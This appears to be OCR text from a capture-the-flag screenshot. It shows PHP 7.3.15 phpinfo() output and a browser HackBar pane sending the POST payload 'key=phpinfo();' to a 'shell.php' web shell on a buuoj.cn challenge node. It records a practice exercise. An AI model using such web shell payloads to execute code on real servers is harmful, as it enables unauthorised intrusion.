 PHP Version 7.3.15
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Feb 26 2020 12:38:53
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie
Encryption Encoding SQL XSS Other Contribu
Load URL http://74f7290c-7826-475e-afec-836417a3b8fc.node5.buuoj.cn:81/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
key=phpinfo();